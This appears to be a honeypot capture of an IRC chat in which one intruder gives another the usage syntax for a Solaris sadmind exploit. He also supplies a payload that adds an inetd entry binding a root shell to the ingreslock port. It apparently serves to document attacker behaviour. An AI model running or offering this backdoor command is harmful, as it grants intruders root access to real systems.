 HONEYPOT TECHNOLOGIES, INC.

Tool Use

:_pen :do u have the syntax for sadmind exploit
:D1ck :lol
:D1ck :yes
:_pen :what is it
:D1ck :./sparc -h hostname -c command -s sp [-o offset] [-a alignment] [-p]
:_pen : what do i do for -c
:D1ck :heh
:D1ck :u dont know?
:_pen :no
:D1ck :"echo 'ingreslock stream tcp nowait root /bin/sh sh -i' >> /tmp/bob ; /usr/sbin/inetd -s /tmp/bob